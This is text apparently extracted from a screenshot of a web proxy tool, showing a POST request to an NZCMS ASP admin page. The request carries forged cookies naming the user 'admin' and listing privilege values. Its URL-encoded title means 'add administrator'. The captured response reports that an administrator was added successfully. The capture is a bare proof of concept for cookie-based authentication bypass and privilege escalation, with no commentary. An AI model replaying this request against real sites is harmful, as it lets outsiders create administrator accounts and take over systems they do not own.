 Request
Raw Params Headers Hex
POST
/v-ga8%5Cv-ga8%5C%D6%F7%B3%CC%D0%F2%5Cnz0808/web2/%6E%7A
%63%6D%73%5F%73%61%76%65%5F%69%6E%66%6F%2E%61%73%70?a
ction=nzcms1&title=%CC%ED%BC%D3%B9%DC%C0%ED%D4%B1
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost/v-ga8%5Cv-ga8%5C%D6%F7%B3%CC%D0%F2%5Cnz0808/
web2/nzcms_2.asp?vip=1&sky=1&qx=1&book=1
Cookie: gnolt4_admin_username=admin; username=admin; id=50;
SMSFEHEQGLOJXGICUBYQ=OJZUBJPKCSFNVDYMVJLRSSTUGIMCXAMDU
RACUBXT; popped=yes;
qx=656%2C%20657%2C%20658%2C%20672%2C%20659%2C%20660%2C
%20661%2C%20662%2C%20663%2C%20664;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
</style>
<table width="100%" border='0' cellpadding='10' cellspacing='1'
bgcolor='#D7EEFF'>
<tr>
<td valign="top" bgcolor='#FFFFFF'><span style="font-weight:
bold">系统提醒：</span><font color='#009900'>操作更新成功！</font><font
color='#333333'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;技术支持QQ：122470827
电话：18867186998&nbsp;&nbsp;&nbsp;&nbsp;</font></td>
</tr>
</table>
<!-- 后台用户管理开始了-->
<script
language=javascript>alert('添加管理员成功！');window.location.href='ht
tp://localhost/v-ga8%5Cv-ga8%5C%D6%F7%B3%CC%D0%F2%5Cnz0808/web
2/nzcms_2.asp?vip=1&sky=1&qx=1&book=1';</script>
? < + > Type a search term 0 matches
4,830 bytes | 172 millis